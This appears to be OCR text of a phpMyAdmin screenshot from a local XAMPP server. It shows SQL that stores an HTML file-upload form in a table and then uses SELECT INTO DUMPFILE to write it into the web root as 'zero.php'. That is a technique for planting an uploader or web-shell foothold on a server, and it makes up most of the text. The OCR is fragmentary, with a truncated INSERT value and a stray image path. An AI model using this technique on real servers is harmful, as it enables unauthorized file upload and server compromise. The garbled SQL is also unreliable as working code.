 127.0.0.1 / localhost / zero...
127.0.0.1/phpmyadmin/index.php?db=zerotohero&token=67a3decbb7dc274485871dd68a1f4e8d
phpMyAdmin
Server: localhost Database: zerotohero Table: form
Structure SQL Search Query Export Import Designer Operations Privileges Drop
MySQL returned an empty result set (i.e. zero rows). ( Query took 0.0037 sec )
CREATE TABLE form(
Stack TEXT
) TYPE = MYISAM ; # MySQL returned an empty result set (i.e. zero rows).
INSERT INTO form( stack )
VALUES (
'<form enctype="multipart/form-data" action="hero.php" method="post"><pre lang="html">Upload file :<form enctype="multipart/form-data" action="hero.php" method="post"><input name="userfile" type="file" /><input type="submit"
); # 1 row(s) affected.
SELECT *
[ Edit ] [ Create PHP Code ]
Database
zerotohero (1)
zerotohero (1)
form
Run SQL query/queries on database zerotohero:
select * into dumpfile 'C:/xampp/htdocs/zero.php' from form
Fields
Stack
<<
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go